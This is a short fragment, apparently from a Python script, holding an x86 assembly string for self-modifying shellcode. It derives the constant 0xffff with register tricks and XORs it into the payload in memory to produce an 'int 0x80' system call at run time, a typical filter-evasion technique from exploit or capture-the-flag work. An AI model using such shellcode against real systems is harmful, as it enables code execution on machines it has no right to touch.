 65 code = '''
66 push eax
67 pop edx /* edx -> sc */
68 push ebx
69 pop eax
70 dec eax /* eax = 0xffff */
71 xor ax, 0x4f65
72 push eax
73 pop ecx
74 push edx
75 pop eax /* eax -> sc */
76 xor [eax+0x30], ecx /* int 0x80 */
77 push eax
78 pop ecx /* ecx -> sc */
79 inc ebx
80 inc ebx
81 inc ebx
82 push ebx
83 pop eax
84 dec ebx
85 dec ebx
86 dec ebx
87 '''